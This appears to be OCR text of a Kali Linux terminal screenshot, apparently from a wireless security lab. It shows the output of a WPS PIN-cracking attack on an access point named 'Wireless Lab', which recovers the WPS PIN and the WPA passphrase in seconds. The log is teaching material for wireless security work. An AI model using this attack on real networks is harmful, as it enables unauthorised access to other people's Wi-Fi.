 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
[+] Vendor: AtherosC
[+] Trying pin "88455808"
[+] Associated with E8:94:F6:62:1E:8E (ESSID: Wireless Lab)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Received M1 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M5 message
[+] Received M5 message
[+] Received M5 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '88455808'
[+] WPA PSK: 'abcdefgh'
[+] AP SSID: 'Wireless Lab'
[+] Nothing done, nothing to save.
root@kali:~#